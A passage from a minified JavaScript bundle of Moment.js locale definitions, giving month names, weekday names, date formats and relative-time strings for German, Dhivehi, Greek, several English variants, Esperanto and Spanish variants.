a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9740:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},5300:function(e,t,n){!function(e){"use strict";var t=["ޖެނުއަރީ","ފެބްރުއަރީ","މާރިޗު","އޭޕްރީލު","މޭ","ޖޫން","ޖުލައި","އޯގަސްޓު","ސެޕްޓެމްބަރު","އޮކްޓޯބަރު","ނޮވެމްބަރު","ޑިސެމްބަރު"],n=["އާދިއްތަ","ހޯމަ","އަންގާރަ","ބުދަ","ބުރާސްފަތި","ހުކުރު","ހޮނިހިރު"];e.defineLocale("dv",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:"އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/M/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/މކ|މފ/,isPM:function(e){return"މފ"===e},meridiem:function(e,t,n){return e<12?"މކ":"މފ"},calendar:{sameDay:"[މިއަދު] LT",nextDay:"[މާދަމާ] LT",nextWeek:"dddd LT",lastDay:"[އިއްޔެ] LT",lastWeek:"[ފާއިތުވި] dddd LT",sameElse:"L"},relativeTime:{future:"ތެރޭގައި %s",past:"ކުރިން %s",s:"ސިކުންތުކޮޅެއް",ss:"d% ސިކުންތު",m:"މިނިޓެއް",mm:"މިނިޓު %d",h:"ގަޑިއިރެއް",hh:"ގަޑިއިރު %d",d:"ދުވަހެއް",dd:"ދުވަސް %d",M:"މަހެއް",MM:"މަސް %d",y:"އަހަރެއް",yy:"އަހަރު %d"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:7,doy:12}})}(n(381))},837:function(e,t,n){!function(e){"use strict";e.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,t){return e?"string"==typeof t&&/D/.test(t.substring(0,t.indexOf("MMMM")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,t,n){return e>11?n?"μμ":"ΜΜ":n?"πμ":"ΠΜ"},isPM:function(e){return"μ"===(e+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){return 6===this.day()?"[το προηγούμενο] dddd [{}] LT":"[την προηγούμενη] dddd [{}] LT"},sameElse:"L"},calendar:function(e,t){var n,r=this._calendarEl[e],a=t&&t.hours();return n=r,("undefined"!=typeof Function&&n instanceof Function||"[object Function]"===Object.prototype.toString.call(n))&&(r=r.apply(t)),r.replace("{}",a%12==1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",ss:"%d δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}})}(n(381))},8348:function(e,t,n){!function(e){"use strict";e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:4}})}(n(381))},7925:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(381))},2243:function(e,t,n){!function(e){"use strict";e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},6436:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},7207:function(e,t,n){!function(e){"use strict";e.defineLocale("en-il",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(381))},4175:function(e,t,n){!function(e){"use strict";e.defineLocale("en-in",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:6}})}(n(381))},6319:function(e,t,n){!function(e){"use strict";e.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},1662:function(e,t,n){!function(e){"use strict";e.defineLocale("en-sg",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},2915:function(e,t,n){!function(e){"use strict";e.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mart_apr_maj_jun_jul_aŭg_sept_okt_nov_dec".split("_"),weekdays:"dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato".split("_"),weekdaysShort:"dim_lun_mard_merk_ĵaŭ_ven_sab".split("_"),weekdaysMin:"di_lu_ma_me_ĵa_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"[la] D[-an de] MMMM, YYYY",LLL:"[la] D[-an de] MMMM, YYYY HH:mm",LLLL:"dddd[n], [la] D[-an de] MMMM, YYYY HH:mm",llll:"ddd, [la] D[-an de] MMM, YYYY HH:mm"},meridiemParse:/[ap]\.t\.m/i,isPM:function(e){return"p"===e.charAt(0).toLowerCase()},meridiem:function(e,t,n){return e>11?n?"p.t.m.":"P.T.M.":n?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd[n je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasintan] dddd[n je] LT",sameElse:"L"},relativeTime:{future:"post %s",past:"antaŭ %s",s:"kelkaj sekundoj",ss:"%d sekundoj",m:"unu minuto",mm:"%d minutoj",h:"unu horo",hh:"%d horoj",d:"unu tago",dd:"%d tagoj",M:"unu monato",MM:"%d monatoj",y:"unu jaro",yy:"%d jaroj"},dayOfMonthOrdinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}})}(n(381))},5251:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},6112:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-mx",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:4},invalidDate:"Fecha inválida"})}(n(381))},1146:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-us",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"MM/DD/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:6}})}(n(381))},5655:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return 